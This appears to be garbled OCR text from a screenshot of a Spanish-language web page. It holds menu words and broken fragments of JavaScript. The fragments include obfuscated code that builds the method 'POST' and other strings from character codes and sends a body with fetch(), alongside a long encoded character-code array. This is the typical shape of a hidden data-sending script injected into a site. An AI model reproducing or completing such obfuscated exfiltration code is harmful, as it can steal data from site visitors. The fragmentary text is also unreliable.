
625 13 18 13
 NOSOTROS
SERVICIOS
a8
ng.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JS
01,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,5
130),s=String.fromCharCode(32).trim();for(let i=0;i